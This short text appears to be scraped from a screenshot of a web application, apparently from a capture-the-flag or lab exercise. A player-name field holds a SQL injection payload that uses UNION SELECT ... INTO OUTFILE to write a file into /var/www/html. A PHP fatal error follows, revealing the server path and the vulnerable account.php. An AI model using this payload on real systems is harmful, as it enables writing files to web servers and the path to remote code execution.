 Welcome madlies
Other Players In 'union select 'this
is a test' INTO OUTFILE '/var/www
/html/test.txt'-- -
Fatal error: Uncaught Error: Call to a member function
fetch_assoc() on bool in /var/www/html/account.php:33 Stack
trace: #0 {main} thrown in /var/www/html/account.php on
line 33